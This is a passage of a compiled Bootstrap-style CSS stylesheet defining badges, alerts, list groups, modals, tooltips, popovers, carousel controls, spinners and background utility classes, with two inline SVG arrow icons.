  background-color: #28a745;
}

a.badge-success:hover, a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}

a.badge-success:focus, a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

a.badge-info:hover, a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

a.badge-info:focus, a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}

a.badge-warning:hover, a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

a.badge-warning:focus, a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

a.badge-danger:hover, a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

a.badge-danger:focus, a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

a.badge-light:hover, a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}

a.badge-light:focus, a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}

a.badge-dark:hover, a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}

a.badge-dark:focus, a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}

.alert-primary hr {
  border-top-color: #9fcdff;
}

.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}

.alert-success hr {
  border-top-color: #b1dfbb;
}

.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

.alert-warning hr {
  border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}

.alert-dark hr {
  border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
  color: #040505;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1500px) {
  .list-group-horizontal-max {
    flex-direction: row;
  }
  .list-group-horizontal-max > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-max > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-max > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-max > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-max > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}

.close:hover {
  color: #000;
  text-decoration: none;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
}

a.close.disabled {
  pointer-events: none;
}

.toast {
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  opacity: 0;
  border-radius: 0.25rem;
}

.toast:not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-body {
  padding: 0.75rem;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
  max-height: calc(100vh - 1rem);
  overflow: hidden;
}

.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
  flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - 1rem);
  height: min-content;
  content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
  max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
  content: none;
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
  padding: 1rem 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem);
  }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 3.5rem);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem);
  }
  .modal-dialog-centered::before {
    height: calc(100vh - 3.5rem);
    height: min-content;
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-right {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: 50% / 100% 100% no-repeat;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators li {
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentcolor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: .75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentcolor;
  border-radius: 50%;
  opacity: 0;
  animation: .75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #007bff !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #0062cc !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #28a745 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
